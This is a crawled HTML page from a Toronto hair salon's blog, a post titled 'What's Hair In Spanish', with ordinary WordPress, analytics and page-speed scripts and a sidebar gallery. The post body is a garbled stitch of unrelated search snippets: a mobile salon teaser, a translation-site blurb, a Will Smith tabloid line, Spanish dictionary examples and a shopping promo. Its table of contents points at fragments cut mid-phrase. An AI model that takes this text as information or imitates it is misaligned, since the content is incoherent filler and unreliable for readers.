

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/whats-hair-in-spanish/
body_size: 13397
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>What&#039;s Hair In Spanish - A &amp; I Hair Salon</title>
<meta name="description" content="mobile hair salon? From camper to class act ... lily hall anticipates completion by fall, bringing lodging, Spanish ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/whats-hair-in-spanish/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What&#039;s Hair In Spanish - A &amp; I Hair Salon" />
<meta property="og:description" content="mobile hair salon? From camper to class act ... lily hall anticipates completion by fall, bringing lodging, Spanish ..." />
<meta property="og:url" content="https://aihairsalon.ca/whats-hair-in-spanish/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="What&#039;s Hair In Spanish" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-12T01:30:22-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What&#039;s Hair In Spanish - A &amp; I Hair Salon" />
<meta name="twitter:description" content="mobile hair salon? From camper to class act ... lily hall anticipates completion by fall, bringing lodging, Spanish ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/whats-hair-in-spanish/#webpage","url":"https://aihairsalon.ca/whats-hair-in-spanish/","name":"What&#039;s Hair In Spanish - A &amp; I Hair Salon","datePublished":"2022-04-12T01:30:22-04:00","dateModified":"2022-04-12T01:30:22-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"What&#039;s Hair In Spanish - A &amp; I Hair Salon","datePublished":"2022-04-12T01:30:22-04:00","dateModified":"2022-04-12T01:30:22-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"mobile hair salon? From camper to class act ... lily hall anticipates completion by fall, bringing lodging, Spanish ...","name":"What&#039;s Hair In Spanish - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/whats-hair-in-spanish/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/whats-hair-in-spanish/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/whats-hair-in-spanish/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_22213_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/22213" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-22213 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-22213" class="post-22213 post type-post status-publish format-standard hentry category-archive">
                       <h1>What's Hair In Spanish</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on April 12, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#mobile-hair-salon">Mobile hair salon?</a></li>
<li><a href="#act-...-lily-hall-anticipates-completion">Act ... lily hall anticipates completion</a></li>
<li><a href="#hall-anticipates-completion">Hall anticipates completion</a></li>
<li><a href="#los-cabellos-brillantes">Los cabellos brillantes</a></li>
<li><a href="#april-shopping-edit">April shopping edit</a></li>
</ol>
</div>
<p><span id="mobile-hair-salon">mobile <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair salon</a>?</span> From camper to class <span id="act-...-lily-hall-anticipates-completion">act ... lily <span id="hall-anticipates-completion">hall anticipates completion</span></span> by fall, bringing lodging, Spanish ...</p>
<p><a href='https://aihairsalon.ca/hair-plus-marion-indiana/'>Hair Plus Marion Indiana</a><br />
<a href='https://aihairsalon.ca/hair-pulling-rare-disorder/'>Hair Pulling Rare Disorder</a><br />
<a href='https://aihairsalon.ca/hair-salon-near-me-for-black-ladies/'>Hair Salon Near Me For Black Ladies</a> </p>
<p>Translate Oscuro. See 4 authoritative translations of Oscuro in English with example sentences, phrases and audio pronunciations.</p>
<p>WILL Smith raised his hand and THREATENED a host to be “careful what you say to my wife” in a resurfaced video years before ...</p>
<p>hair analizaremos solo un cabello we shall analyse just a single hair; llevaba el cabello recogido atr&#225;s she had o wore her hair tied back; te deja <span id="los-cabellos-brillantes">los cabellos brillantes</span> it leaves your hair shiny cabello de &#225;ngel confectionery and pastry filling made of pumpkin and syrup</p>
<p>Browse our <span id="april-shopping-edit">april shopping edit</span> for all the latest and the best beauty, fashion and lifestyle launches this spring ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=What%27s+Hair+In+Spanish&amp;url=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fwhats-hair-in-spanish%2F&amp;title=What%27s+Hair+In+Spanish" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-22213 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
